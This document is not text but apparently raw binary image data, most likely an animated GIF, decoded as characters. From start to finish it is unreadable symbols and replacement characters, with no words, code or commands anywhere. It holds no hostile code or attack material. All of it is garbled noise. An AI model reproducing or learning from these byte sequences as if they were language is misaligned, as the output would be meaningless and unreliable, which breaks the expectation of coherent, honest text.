��ػ f-��nS�v�U��e�������ݾw�lb�Pȑ+�,�bF�	��}z9��e)F�l4���/c�jR��D�g�~|�mA�P���h����e�^�D6W�ZÂ�m�s�������\ȧ�+����F���^�]r�E�b�t����R��J����%B�i=��B�gRt�8�v�y7�NS�S"O%X_j�t�VC�d���m�Se[��YYVh�R&�C9�v&�8�e���N*~$aC�Y���eP<�cXW���m��k1�`KF&��rQ�O���Ec	�$Ggك�&6E�X�A�W��6P��X����w]v�5��`1ޕ�k;�Q�:m�_W4�Ob	Ֆ?�R4)v�i��a��]�ivc�-Fi�R�j�]���"9�����5�2z���B�n�=6��:������t�qQg����*�%�I�xF��`���l��Jɪ]��Um�'�k��%Ff�P��\��tY�6�mX����T��$XB����PE�ǥA�B�Mȶ�0q�B��j��O�i�Ձ��J���5�V�E��?U��[C���n�!�,$���lbY����!��V-9אhSuZS�˛��%m�+vI$"R!su�L/Y�Q��1����Ju/�4�+�N`��ڧ�i�)�M��T�.~Z�O�^��EI_z����� [�\�5nd8D����c�|�j��U�PZ�A�y��kh�ZP��jT�}��p���2���s%���P�?�\M΁�2����xyW��ڇ_ ��?�0�_��a%��Ʃ_~B�\����� �ׇue��q��s��Nm�T3,��/%2��G��HPPF9���:J?��Gx�z�p�1q�	W(¬������1��ͥ%���w�C����"�A�W(��HL��x�:������H�*N4 ����.vъ`c�hE f��G���� f��H�:ڑ�ȣ���<��s���(�BZ�}�#���F���Q\B"'I�JZ� ��c�I@R�}�F"� "Fѐ�L�%I�V�򕰌�,gI�V^����dkK���\%��b��Lf=���f�#��| 1��Jd���ܣ+��n6��'*�`�2���L�:���v�!���'<ω�z��笇8�I�EB.a@�=JЂ��t�<*�{��g0si�\TԢ�(:�юz�� iH�В�t���JU������0]F)JS�j�"m�v�Ӟ���9�GMڀqU�� ���q�PgG����Z5�u�LaS�rU�v��GJֲ��B�):%�Զ����kS;�ѩ�A;miM���l`�b�hO�@�0h㰈M�b[�0���im@[I�� X �*� ~�A�<`���Қ���M�jS��*@�k(�bg�����v��-�c�Z
;8���@?jpY~� �Hnr�:���t��X�t�K���3��m@)d��Kxw��x�^�z��m�z[�R�q�,r���ڗ���a��������l]�
 ��5�y��@������;��Z��-,p1�Y
����A@���!��=��-P]O���x��aL�Ǹ�80G��K�������!d!��⵰�-l��c�qr�Ac�-�/������~����L�2�ٯP�b��!�� �ц:���m`���\�#b\>�P_)�wX��
V�\ t�G��
�J�"��D����Ns�
8B��g9�ϨN��%��V[x�Q�
�A�~x�QN.�+ ��p <M�b�Ԣ�/�����)����Mmj� ��8�����V��$ �
V��� CH.	2{�tu�0?0{�D����.6@��f�{�L�@ f��6D{�uHx���jO;���}d?0�����䮢��]A���C���o j  
�;�e��@����8���e�iO�9	�7�N�ct��W�җ�pkw��v���g0�@L���5q�܏��c���xgI1h�Ky�9O��מs�\@:�-@�6<�hȻ������]��~z�ކm~�3H<�M����å ���n~L��\�G�@O���l��q��#���|H�����)��������yo�R x���s�l�5������hG\s���B���w�K\�������y�΃x���w��Tp�	L ����O�����y���!����������!W�f_ W�EUfY��_ط���}������z�ww�~��~����g@�{��{��&|��xC0_� �u_ �V��T�6Y�p}j��9x`:� �s2�}�'��L�x��Vp�r��[��P����(�#X&
�Whɵq�w|�7��y�E��V�P,��mX8ȃ=8�fA~D8��g� K��Є��Px}灲�@��Zh�*� Wg_ �x��q�T���0��[P��p8z>8��X�  ��}#�x�z{��\�����V8���O����g���5_+�q��a�5��5����Q(�%��qh�t�}~� �Ȋڨ�H�@ �~r��~Uh~����|؋�� ��n��x����P�$@��(��G�=�}����o�؊�������~�x�h~�����Ɏ\(� �k�\q%nf�\ �T�H�����ր1�}��	~	��8�����鸈&�x����f��WXWb�Xy3�|5��(	z�ǒI�1�19�
9�8~�Ї�(���V��3 ~�(���*��(g��Uy2X\�U|�0LI�N��j&��(zy�U��Wي��Og��ׁ�cY�- ~�������`'`i�dnu�w���G��x���s(��I�ȇ�8�����d���ٓ�h����_N0�Oh�n$`�ɔ��zys;(��`z����~��}�y��ד��F�z��d�xL��nCP��5
���ꩁ/ƀ�is) T	��I�?I~���爎Y�>������_�Л��'��y����?x��H��(�X���Y��ɟe���G�x��3��m�N ���R���؞���)wZ�ڎc���@�>I�@��s 
D{�ȢH�.��R��p'�J�R:�4����ɡ@'>�Aj������r�(��,�vL꒦��	)�p��h���Y�#� 2 #�zYz��y�\y�d��)J�j��lc�B'�q�x���	�F�< l�~ڝ��z�H~�y�_��r���(�8
�*�J�=� ���}�*t@���Z��z�<�f�G�ʡs��h��ؕX��ڬ������~ٞ0��:��o����ڊ�ڝ���1p� �J��H�����i��J��ځЪ�(���b
�P�����p���J�yء	�@1p��t�Y��ښ�
��j�eZ��g��J�����ʭz�� ˰���zJ��pʡ<��z����9�{g�4���v3&��}��� �@���j�@g�Ġf��z$��{� ��0���Z���w7�v2& ��Q�������گ@w�p�k�y��1дB�*x~�3K�{�v�0 	�vi���ʳ^��`��m+�_+G��@N��{�flvz�:����s��zW�{�w�vD�uMED�� �3�s4��z�?��{�M믚J�ۨ�f�������Ɏ�I��;��g�>�syk\+@Y�9����'fZ�Sں�˴@�lV� ��4w���W��+����+�īw燎ǋs l�Ee�kL5 ��y�v`�J�Bس���ڻ�`�������+�����	�}��ɚ�˾{is�00�0r�əD�i�+�=���,� k�2' ܨzj�G jm�������<�G��4�T ���5"�a�h�9 1j�wz%L�'�)��K3w��w�{�4��N~�w����d����f=x��G+�n�q/'k��;��b��R� ,�]��|�s.�sZ\�Kùڻa��R�[�[m1�1���@k*7�+�q.�
/W��TY˃m[
��Ǹ��{�3��<s��bK�';�@7tʮ�	��l�a����<��
@�ql\\Xe$@�L�<(j	 ��J�+��+�������s57smk��\�N[��(����K��꼈��
�d� b�  @e���o)\ �Y�  (@����̲Olͧ<��<ñ{��͍
�4��Zΰw�d,m�8�iP�=����r����̜l������T�5 �뱣\��[��\����Vc�������8m����ǋL �G�dY���\  y�W���TD�	�%�1��N�ĥ��1-��z�bm����z���c��	 �w��Lm�����t�z�p�ƵJ��1�r��h+�0 �TX��fM�Z��]mЧ,֖m�f��Y�-�F���xpf,{�܇���9F�MF�H���_����T�@�Y�|������_]ٗ}�<������L�
��&{�ꨎOw�B�xLP
1�V�E�S��� ���
�T��qM%�A���w��a�f�}���ͮ<�k}�����{Ȋѥ=����� �<o�6\�,\+�׍� �%\�kv���������}������6&c��w������V�wM��{�Y��� H��y
~�� �G��>����2����4F�d=�A�aʋ����ٹ�<`q�%��5@e���P�-� N�.����h�����=�ٞ3l���&(��(�-������ @�ƵknIL�Eඦy<>�k����D��p^Z3��Jn�w�����牧L`q�Ih��
FY�� ��u%	�S��h�Ւn�5g�g��bf�<܆�}7�[	���A���������L�y]gbH�d�>��)����3�v�}l�;�\�%n���^��}�{g9�| t�[^�~�삾ϝU��N�B��܋�8���~����>���X�����%8���p�[��Y�����ؼ��.� �v���YK�k}��y�{��A��F��֭�A����[����a���)����� ������4G�M\��� ��*��x/w���v�ۚ�5��	-j<��>��@�Nz�]s�_�!��vz��:�|0�V�g ����E}�@���[�����ێж�c�fs�L�.�"���	�p�}�m�x��|�L��
�������ޒ>�"�vK*���������*�D������x�*���������o�h��F~c����L̰��no��P�2�͝��ڬ�ד�����ß���:��C֭�Z�������j��oo��o��G��	:t���`	Kňq��C�
$N�H�"��5n�(ãG�-
�!��)=y���J�0]*8C�|�l�ӧA��tQ��Ѣ��a:��*T��:�LO&i&L�bD�(^K�!G�?��(��KN�D��e˘+7�lI�&N�@yR,�(R�IS0e
dF�T����c�Z&�*�"E�ci�M���Ƈb�暫��˼%���� g�����=��hB��x��C�ȓ!TN���GBS�+�ٳm;����d�%t���[&���̛�o��,~����*?>3��̘p�����:g���P+ͫ�HZB���z�����&�l��=u�/>=�G&�o�zL� ��'&�P�sT0,�0����D*oB��3��m����Bq�� �4N8�8+��9��K0��L���3%�D6�t�M8˂��,�q5��3�Ȓ�b�/��lR���A>���+�b2��gRJ+��RL3Ք��(��*Ϥ<'�p<�,���%=4��a��@)�zK��8����W`��4�O��;�3�
'T5�=�cuɄ��uVZE��#J�B�	R�EXr��uU.:65�He<g��K<�U�ZĮ���DcKf8��x�	sV�RO�rX5�������&�Nz�.�8l�М��!�J����:(��vya;&JM�vI5��6�Z��԰c%m��(��J�HC��JA�q�%a
&���IW��KW��k��`l �!XM�ð$�X��^O�Y��(�ٯ�#���ai�;H!+�b�Y�՚�'���!V���!���r���a쳁��;a���gW�;�x9f�3���J�~�c��&�
�U���W��u��s�)aJ)@�V�\XI�8�x]�MG�4�ЏX�u���:#�q|�ѐ�\4_%�~Hb�u̶�l�ƚ�������5��K�����E"5�J��X@`MK��pwA+L ����7����~��]� P�m��Y�Jg���z9K�u��A@;}�A�eP�,Wٞ�8~�y!t\
��D���y�"BL,Z�O0�!JܶĠ:�j�C�U��*� c�(,X�xH|_՘�? ,oC� ��`@nk��^x��%c�
#�����K���G8��1�\�@���u��A@6��d#�8h�Ŷ���H�Q�<��D@* �$-��6��)�_�Px��m�먁���L�5�\=#R�����& �!d6�IR�v��&�UbMs_�Z��>:S�/���㶷i���ċ �8; }3����9Lr�qHl3;H9'�ry�Gܨ����	�Dun��GJp|�gA�r�7
�}��_�*��)&x5P%�,7�@.Қ{�S�n��T���
�H�J��)�J��P����"
W�B
 �e�c���P��=E1:
�	��4��$��qt��r*T��UKU.��T^��G.U���c�gK�z��� k�f@�jR���8LY�JʕV�r}\ YJ� ��;Pľ#K�nԀ H[��T����IQj�r9�����@��I��x'���B�U`Ō:��(6�)�(����mTH��Ȣ!��lAe�G�� l �ڤN��I��le��'^ �c��C�B���.�\\�@:;o���>�8�>!� �g�˥���m�t.y+���^�H�Y`�Q�n4$|�_�a]#�K��[@���J*l;������R�;0�C���ׅ�;MX�����'r! %��f[+X�ڦ��h ���]"�]Ki��Q���z��V4L��e �l���anp! �2'ِ����e�Lٱ�1d�|g&�!!:����;�+�4�%�B/y^'I�f����AՔ��I��(V@�!S�l}k\���h�u�y�M�	������\h��b��������@|4�M-� c�F��`4k�BܥH���mna�&�:���H�0
�|���yH��>��@�k�#�mw[���JT��=r�"Q�I���}3�׋K���k���蘒�շ�}���\���f\w�'���S�`�j�y�'��m����u��2��o4 !�
 � ,    � v  � �	H����XX �Ç#J�H1!Ë3j�ȱ�Ǐu�	��F�u��8�dʕ0c�4(��Mq⬸��M�*��4�`юA�l�h��4�=z⒫K^���`ծ	<$PU&Գ��5�̄b�\��?0`�ąH +ڡ3���6�^���#����9F�I��ȕ�
���A�������2eD�.��k��1���k�\��n�A �߿W#D���aȓ[�r�ik��w��u�n�܍����_��?S9�sg�����	�{���5���E��k��u�	��@:��?�a�ރ\VFVؘ�}��F�D������
Ԟ@�Ƌ0��F�ԨM�axP)U����p�E��.�h#D$���8$`~�$`�P
7�'`z�O�����%h�9ƚcd�f���Y��t�bI���#Ay��?36�?a��xҀ���ȣbD*�C�NJЛ���%-Yҝ���ϔ3J�Р���aZ藮z�R�?��qɣ�T)3����?��J���
��C�4����a�%~���Ҷ�譹��ƶ�>ԭ@�+�@���kL�:K?ɦJ�an�O�����dž��k�?�3Yj�����?D��D�
pļ؞q�)�kPu�����-��1�As��G�G$�����1�kA 3\�m�sLP�=-�)�m�H[,�/%)�� ��\�TG-�'�</�|q�����/�m6u�Ͼ)�-��%}( �L���Q���L��=��gt��u����^�����V��F�#T2HE�,��¼7�}[���Pn�h<�8D���1љS~L�W�9��z.q<�����@y
�?��	�'oP�?2��T{-?Lu�5����O9�����m��?����C�vA��qH��<�D�Kt�	�����^��:9�/!�K���>+ !!���Fq>���r� �m��S�?: ��!�!���	^���M������'�ɂ���8�>�� ���I�>4��рR�<4��@���('Bє��_�E�\/k2H���Aߍ�C�G��`��#�p܂���dzR�		rE����Z�E&�>�!��!�P��@�G�Q�")7?��䊠�74H��M��@�J2�����B$1�7�ВN|a��8�څ"n0	e�;.dC���5��A��L$"����R0[O�B�1p�T�8R9q�`��IfB.�̃ ��/�3�M>LS����@��Hn�y�c_&��K��3!� �)b�e�������bп��� ���>�8�G$o�,�%�(ο�U<�@T*$V$�]�2��ņ>�s�(BX)M�r���h�������<)��qP�8a .�H
��N�����N�IQ�Yt��<�B��/��$�� Xs�4!��H�8U���WժD����u�# �F`O4����|�@��k6� �D)R'�����t�+A`��#�զ��YNujv���`�)�}Ej���F��4x����T�d��^�)C?��@�{��`Q������9˅:v�����`�p��J/��4	gZÁ�ԡ��<��\�:�����W��N�3��v F�����%� ׏�qs¥D#*ڜ�W��M�{	�O��T�Z[�>� 2�ÆA��Dx�C[\��b6��qA�G��έΌ���k���CW�'���Ƈ� #1��F�dl�p�A
����#&&g婀#�¯vnAث\����5) ;<���<PD~9���đ�|2��g#��4.�ް������	!�!���wt ���ep87��kAΘG��/!-nq�g2�Ơ���Bf���Շ<$�Wg6��8�~��h���4$�V	��]�W���zтc�M��#�2��v�_��w{&>1Y��/5�/�9���R5B'���~���lg���e�`y@�k��}�v��=�V�����|��R�݃��R�U#D��.��=D����&� F&������٢	[pȆ��>w��g�$C#��鿊�� �}�@6�qW'������ȓ�1�&˓:��1�9�#YU��7�\��r-��Z D'��?l�Wj��D��t�s��v���I2s;ĉP�zF���0�:�}.�Mﳧ��φ���2��f���;>���{�@�ߙ�·����{!�C�� E���	%��K,t��������0$����u���z���(
�C/��n�8{�K~�b
9���L��a����K�g�܄��c%�7���Mt���������Ey�1�ͺ~�H(�K�W2�~�/��=��jdGa't�wd�����'Z;�u96�B4?�7�g
���C��q`�z�}�vPg��Wİ�`�m�rv�m<Vn�p	�H�E5D���5����wqA�m��vnf��GtQ��("�^�m�01 �qA�d�D�1|�|83�ńYC3��c�%fkC�xX؇�wd��QC{�%�d8pS�{C�}�@��(Eip
�2�s�|�Bf�6o��bg�ׇ�x�HL�(v�����E9�T2�pD=���f3S��	`�@�g����S�~7�qGVi�'�>h�X����}v�_����#|�V]�x��f����	WF��|Иq=&�����sv3��o���HLb�L;gm�����F�'|�5��|����}1 ������������H�����}����G(�*��o9pA(D7`C�/0C�FN�'
 ��F���v��ِ�����h�)�>(&F�5ɓ�?"h�y�/���XE�W1� �P���q���6)�Bw|H�Qi�0&*!2�3(~�ÏIi�wԔqL�;i`�A��,�t��\6���`�k�5F�"`2r�F�5F��=h�I���vTu�g�a��q��q4ht��lǕ9y���qm�f���*�#cX�5ug�d��I�i�%Lvigf���
ps{���ח��h8iti�ֆk!ǚ�0��"-]wd�@h���Y�n��7r6F����������3�Gƚq'w�	5�(-��k�ɐ��?zW�d;��_�a3Pk���bp�I�y����ٙ��y���`ㅟ�tm�g����*d��=�i�vkՠљ�Q3�ə�9�xmw��*6h�)��F��`�y]��&Ƣܘ_�?	jv�j��a�	�3�~�T{�G�Gr=�ƚ�Tr-Ǎ�_R�=vVu#8��_tj v�^�"�����aڞ�9�6�%&6��e���c�A�e�A��jFkv&�`�dRxJ9sF��b��ja���3j��hy��*�n�:���C�T�O
����L��UXq��V+JgiP�5X�q���z1�IU��*��Y�3�u`�[��s�i�ZO�)`3�V�%i�m`�G�H�:i�ww��Z���~�RC��|���������ū�4V��K�C=L��i6��7ǊrEJ3Ӯ�x�8��	�����r����Հ�ׯ��_"�dګ[X�I��O�c1j�a�&����c�����:��im�5$�*��"O/3���S݅�d$Cx$B0*L����jg�d��YS�チ���W�f�����nq�*��sa�\ �d���D�QS$8E�(�a��]�T2�:[�X3����;��K��)��0�b��R5�9&\�~T;�k�i<��#PX˷/�T�
�ƪ��Ha|�z�E����P���e��wgFs;m<5v#0����TE�pNU�3�Sǚyٓe�h^[d�ٓ�?ky�RK ��*�˶m���H.ZgN��H9��{RK���_�J�Z
�G��������{�K��e�;&�r���H��������t`e@ B3�G�T)c ,L�I���b��
��� �Q���`� �ւ�5M��7����^}��3B&6LCC��f�Ln�"ʔ|�����V+��8X�h�BB��ؿ���!	�J��@Y�f��F[l���v5C�Ss[���� ��K�"x�,���&�n�Z�+�1��Bu,w��֦�/����|*2&�k��ƙ����Wnf����1�Y��vm���8��1	/e)�h<��ל��s�bo3�ip��0
���@���ʭ)Z2���4V(��фˈx��h�%���(
P̓#8��Yi��̃"�+-qٜ�G�xc�a��aG� �B/��6jx�a�ɮ��RƶQ�\�3c�w� ���W��R�9V0�EW�|��K�nE��0����� ���5,�G�S��W���·1�e̻����\��~<���oEV�Sn�2��5���~lW;]�Ќ	L3�n�l�m38���J��&�r����Dk5Q�;$58}y��=hy{�28��"�7��
m�a���9�� ��;^3?�6�c���uz}��~��r��šBzm��;W-g�Im���#�ٓ�ל|�h��A��l{1C����	Q4]��j�׫]a�����	V�
&q-g��^}���m�ýҜ�
mWk=���My� ��w���2����m�9h�"�ۂ=�ԹΟ]�\�0(���SE��1��B÷�!	����4`��홵5`� L�0hd1N�K��9�KtL���R���"�,�I�P#ZBmp)��������!Oԡ�^����;6\u�ZPv�����K˵@j�/��Ys}�D�/Pf6�;AL�h��!�1h�=ʈD>A�K*�J��5���O�����j�����/!s6A�0��a��P�z��]|�����yE]9}����6�v��x�������<]�R��6z��~�Sd$ЯV3��[3G,�INx�M�a`P�m�>�#/��6�v��	*�vk ɑ��{�*+��|�^u�/Q8���P�T{�B�51.����v����̎��>�-�Q��*&������R�Mst��6�%m?E��*uvf��������,-��6����*ý�bOyL���>u@8�N���=n�-0�Jg��ʎ�*n�2��;�}��)��$N�s>�؜=vV�Le�C�p��*_�	���?r��S�,�.�����j���F��p(&Q� ����ݦ1�wf���wO� !�
 � ,   � �  � �	H����*�a�Ç#J�HQ�(2f\Vq ~��tL8��8#��"2�� "�y3�B]K�ܹ�d͉:�}�q�K���s�.�*���f��3yj��t"��`A�K
�O���h�%I�6?e�.?�	/BjwkU�t�U�
r R��$RqE�}�s�oٸq|#��,��?�QPh�ne|�,�lǨ��841�̚���}�2ʺ �Ż$԰���|p�̣.í�R�aad|�L�}]�����Z�!�K�8�,��Ղ�*��MR�}��2�/}SP��gZG����@����}[���f2��QD�O�<��}v!XRsZ�&��ǟX��Z_��8�mK�`�}����d����V[bk���YH5ؑp��Y�b��H<6u����fI�5�p��dk�턣�4F)�?Aa$�@Svd�8�`$�Y&sށ�SB/��"��y��}������`6��E=��<%�X]}��=�5T[����+Z�шa�l�e]~*wZue��ҕ�T��n��_� ^�f��s�͸kAA�3k���j��Z5���H�I�"ۓ�[��Ћq'��D�?�e�]�;dc}:Ј
��uC��ݟz��W�MR{.X����j����m�P��W�q�mO5%z���d�61����i��D�`�m�ua~�ZLP���I�5���ު�R�Q�U�����$�L��hn�6c�)�*�̅9�1�Q/uiq�lR����|�D�ao�Դ�6�:�ɯ
ٮ�q�ef���{Uf��������Z���xO�toOH8� ���B�[$�t�����b�ZW�A���N��EwyZ�emX��� �Ys����\ACoU��Ex��f��g�}�<�|C]~+X�>�ێ,�H/�(h��8�ǯ>���_��`���¥o�)�@h��	$~�������e\���3�M�L�C`V���1�=`�? �J-�(�������(���2R���
)`�w���P��AA�HD0`D#"�FvX×��^r\
�H�*R��X�t��uq�_�"�H�2��;���X "j�p��H�:�Q�p̣���>z��z����B���\���HF�����$	��JV�r\�IFR���$	IA���,ciIJN򕰌%,CI�ZҒ��|�?��<�ї���I�b��L�2	PLYNR��t&3���jZS���-��nz���8���nӜ�l�++Ij���tg8�I�j�r�g����~����@JЂ> ��Lh��|����D'Jш����A/���S�
��":P�b�(M�JW� ����Ac�ϊV��ȩNw��.2=�)OwJT�.�K �>��Ҧ:��4��F��Ԫ��A5jN�Z�\h1�%��S�@ֲ���k���Ҩ2u�h�kY�JWanu	_gG��R��ᯀ�k\��Ե*�k��ZW*�Ƣu#m�d'K��R����fL�زV��hA+س֩��kJ���Ѻ��ڰ�lgK����� bS��Ţ��XC) +�K�����%D��
�Ѝ.pO]�����qk����6���moy���6��z����*��a��|�����vHC!~� ������z����l�����Gh@̫����b�0�Ջ\m�u� q�����$ H2�a���0~1>L����8��eq�`���1򄇛�����/��"���r|�k?���hV �������̌6���mȱ�ל����9}�a�����t�KQd#�Xg8Ò[l�>C�ψNt�����_�t?�A� ���t��0Mc�͠5�7�c ��Ԩ2ty`d$x�>C�c�a0����w�� ���t?(��U�`C@&R��Cd"s�D�q+X�ڢ�6�I��T�Yߖ��'��R���Lpu b-�Y��L(2��g���֗`���`� ���+�2	� H����6?Hl� ���6�q,��[���8���S�;���Er$ E�N�f��@��t�Y>�:�<09���s��|������ /c�C s >� �b�w?H��:X��4θַ�u�x����Onr����!O���m���0���i~s&�[�*���mNs��"� �4 (��ca(��04<���'���8f?��5���{^�<�w��������C������	����[�I�` �7@�0/��$�	H�,���O>�/�{�͞�|��M����?���ѻ]����_�zp��3=���FS��h�����|��/Hf���3��͇OP
�g}x}ؗ}��}�Gz�'~��|� u-p*0��s�7�f�{7l$@l`��� '0
'��0�˗Z�V hqo� ��}#Ѓ#p�@x}�v>������7~H�tv��s�{��p^�t��ea�p��\؅̧ V�`� �cѷ�<P�?��y'��({r�o| @Fz�ǀ=�i  |��R7i� ��]����cG����f����l؆�7��ǁy�#�@1 {�}k8o�'���{�FW�
�5@|N�,��1��cH�7�u���H��h}	���<ǉ<���p	�����w�L�_��e����pX`|���X��x�爻�q�tA؃�X}�hriH��H��F�i�Ƞzf玧X{��p� )@
�0N�x��/8��X�}1��ڷ���y&�q	��	r�� �(��� 'dD�}V6|�
q7���r ���������kX����cǃ9o1�uĠ	�}#P�Bfr>�~�p� ~-	/91��i�7h�i�ꘆ9��wv'�$i�DI��ȉJdL��(�qg0y�3ɐ⨕�};ȑ?ȓl�yg�v@Hv�p`�( � �d@Ə�r�qti�
��ᨗ{ً��_ٓc9�eg�fw�����  ����fj')�3@�S	��(�w���������i��I�x��& n���	�u��(�X��y��8��8
,8�ع�͇�����y��ve�y}!wf�����# ��g��}�I��y�ؙ��Y�3��]'����Y� �y�)�Z�:& E�u =Ȟ�(v'逕Y���������[w`hn�靕Hv:��	n�f��	) 1Р�	���vg0�J�Z����q)��� �:vJ	n��`ע����	�0w�V9�7:�9��;����؟?�ZrC:rn9�n��J�i� L��	s�Y��y�H�Uꍐ�W�Yz�f��A�
����!7��y��J��n�ɦ�)��)�8z�
y�h0[�	_BfZ�	����� �7�7nb7��I��I��:�k�v�ئ.����9j�����*ک�9j6�\:���y��mBf��jq�ڌj�������uy�r���Z�/i�Wgi �<���7�l��!:�i'��ꉫ����к�tVv���i�TZ��ʭ�jX 	@Wl�we���zcu(�9������ʪXz�-����y�J�\p�u�x��&[
G`X�8�|��	_׋	�a�Y����GЩY��Ii�b�q�!;��z�&{m\�g�uf7p��A�����D`y(}�'������xfgfZcgJ9מy6����j����&�@P�Y��L0X����{�V/�Y�m�y^ˎ`;��yg����7j����AF��J����Uit[�w�pLp _ � p �x�Wb	{�:��)�_Zr�*r���j��7fqF��yz�[���t;�-w��i���w`�o  �� ���
��A����������{�[��kcd�d�ۦu˭�Z��k���0~�`<��^��K����F�ki�@��J��{�c铅��� ��f�I��ۢ�H�u�I��;���	/PQ{p�7D�+����V@��K�
���B���V�{���	v����R��&;�V�q�L����K����Gi(v�_6ma��
��"���*�uZ��,�	���9�K������L��,���{_�p�&�+`�i ��;u���Ir����7���Zg+��[q�
������������[��}��I�$к��eX`��<i gp�{b2 �;���^L�3<n䫠X�| �c�+����*m;����vK�L�vr��p��;p��
U�ʖ�5�{��V��v  qe �4�}����I�����gČ��J��:�r���{��Is����`iC u�e�0��+uY8v� -1m'6���˂��a+��`���A|ɔ�Ɋ��m���<~s�o�Kp��+�e�,��,�\�Ж6�$Lb�w�ƌ<���|�\�k�F]q���l��K,�,��t�}z����S��+tw�қl�6o����u�gn�|���˯y>��s&d�����q���RY�=����XF��,|��e���hp���Ѓ�(����j��,�?� {*�ke��K�zʚ��(��v���ל��#�_�5��+�.������#�i�gΨ���ڽ�<�����|!�=l����-ժ����9�������i�������E��������7��z�"J���^^�� @F��<��-��	��Wݬ��Exn*���-�Cp7p� ��ki�o֌�Ʒ\ܧ:�`*�������L�<\���y�{^��]�j�3���_���8t^��`� 
�őt���J�����m���f"�ߏ+��|�)>z�0�T���j��s�M�&vt���Dgi����_�0�D�ֺ��)[q����Ù|q }L���'{��Y��&�W�����X����mr��Ɨ��mg�]�����:�".���r-���s׍���-y�[vb�o+l|����h�t���6����n��t�:��L~�P��{����ؒ�p���C�R �~=��Ӗs�ݸtf�w&����$΋�n�gl�z>�Ex�`y��xr˻�;
����mi~@��lp� �`w���c[� �m�6�^�S3F�xn�Þ������f�	
,�	e-l�ni-��nb[6m(�X��m�i,����vf�:�S	���*���]+��;�D��˛�����-��X�e��wǄܞ�\�u���.���O�5o�C���Wg<ozg��Ӷ
�n��.t�zu6�c����򘼾���dȡ:�f ���#�g��˕�����kV���>m��� `�e�k3��1 ��)k�;\�M߻�����6J1��}�-�n��f~�L�<�n`'�� ��>���ki���~�ϓO��c���=fXȟ��ȡ��y�M����ܟ�g���b���������'0t|�v�\��$��h�w-���?g+�����b���Z�d��<-�P�$B��P1bG4����Ǐ�)P���)U�Qq��h^LP��̌��0��_� >�hy�	�4i� ��c�R<�&H #Ƒ�%n�j2�ĂJ����ײf4��֭[�[)B����K�R�yDSeK�:g�0��'�9wo�8�Ti���9Z��R����;�"ف�M����69�iƶG:�<�.��/�����
.3�S<7ޛ;�5U�LZ�l�ByRK�����@�*�Q`�����������5�Mi��_�9wVoQ�N� cl�4x���礊���{l3��P��r!Ƞ���J4��;�+i3/��Vz��C�C��n
���c>�0�ʘӌ��,��@�8[hB	�=�4��<�0$�"C<�,(=�� ��I�	V� �T�/'�#�F& �L4�f j�ܜj���$rB&��P�%��P<��2D@�R����ZR)'"u��9*�À9�� N;���M=� ;$�4�Cs�*)��;
%MI�,�� �*2�CD=�h-��9;�Xd�UvYf��e�ࡔ<=A"����j�V�TM=)����:8���2i�]x�]���2[	���ρ����%������C��(E]�1V^�#fv;�Ӑ<
��p4>\��������-Ϙ#^5�A|"A$V������=WK�A����/��2V�l+���!�@�LiexM`��
��`��ԸzY�{l��f�l��ݙ;|���ȴ ���&7�𤬚nz�ҬK݇�e�F�޺��P��c�>�q�!��f5)�H�2�����װ6�P!���ʡ��n#�RP	ym`��e�Fl�!oYBr����c�w��Ֆ��<�P�pi@���O_-�Kr��Q+���mr��!g�������r㙜u䮖�{	瑄����~��m�+L�
����A3�aWK ����ap[K��@�m#��劄�*Ly�������8N]R`��YA�V�	d7>~h�ra3?��>BDN�C|�,�3}�F�J��Q��( *�ɍ����vI^N`�6��C�a퇇����`�Q��3C��E�	��}!LԈH�MD��a�H���N/2�@�� /��p��ev�ы`���5 Ҹm[�cy��)� )}̏K����pE+b�㸆2pf_sd�ƶ@�M�=|�8��<v��s9��0Qe:ǹ^ gC����J��y63��}�
��I�wd`@�d��OH�=R�
N��gFS���5�v���?��cqq�6K�C#�r΅d��sFi�@�ѝ�d<9Ox!�9d@�6*��1���Z $xR��nxv��*�s.D	Hfm�.+���*!�Q�y�p�k#8x��z�qEd� �� �lN����&���Qr��cO+ԡ=��=�ʵ�1|[����Ƣ�^��xB��'�o+��Kjh���'y�X�9V�����"���h�k�4���
�w��=��5�Mh�V��fZӭ�i�5��3������Z�Y��cM�q$H��H��)"
X0��m`�������!��]eOk�l��J�(�c%m�}WŤg�p傎",WD�֣@�׏9emk���RwE-�-�93h��� /�v� _��cy�5��H/`.]�9��	�*3�Z�)�SF����N���Qڑ�m_y�@~�l�ԧO���Y�pIf��@�´p���u���Vk�����(�m�̎Zee)�w�zٖ�U��`�=�p�=f���	��]��GY���2A�l30�Y��+{G� Q���mf�;֋���C���^�$W�{8�+"�s
HreZ���N/婢W�#&�ҫVV!�2�DXH���g����l��Y�_"j��7���������Ѭ���@�I���y���6�*H�[]m��JHS��>�c(c�SUjT�fw���nx�[�{H@)^�L[ ��v�=�P%Еٰ�sW����7���Qq�YE�?�����0�a'3T�L�7N�{w�*������>{+�T�Rp9��mhC�_E�H�ҁx�Tq��):ڸ��]��U#�GJ>\O�O,C�7D�����u�w�s9��"�؃^�rc�� g�T8������@���]�̔�?
D�	`�2� !�
 � ,  ! � u  � �	���@],P �ÇB�H��ŋ3j�ȱ�Ǐ 9JIr"C�u!DؑFɗ0cF<9R�@08��LHåE��\���q%C�`�X\�T)DP�NdJ��%8�����aU�q2�G��M�D-�T9t`Y�eߦu��\�]����"ˏ=�DKCW`�Q�)�IM���'���)Žd�R$\��?jB? *:��ύO�N�X*]�M'|����z�5o�94�2�a���z�l'/>�wO����z���!��=����GS�����˯�V<������So@�~�a��g�N������O�8�C���T.	��Uc��B��MTDk��fT�}	�Pw1�O�5��ƨ�RL��^���a�<j�c�4�) ѐH�HP�iE8VUn�[BA��cXfDY�c�%9"�Jj�zf����l��&��G�@<��͝xjc�ZZ��!:4&A$~��}!s���f.�y"�����F�w^��]��yg�`Zi)���Bi��j)*����ɨEk6�&t���*�ilz��KQ��j��%|"�g�̦:�8�j�����ɵ�f�mE��	�&
�����c�n b���?n�c�zI�*��F�<���
�L�|�LyB�G�C��z���+�@�d�13������!�ȇ�dq������"�F>,�@����b��n<��3��k� ČF����Kx�@��*2r�?�B
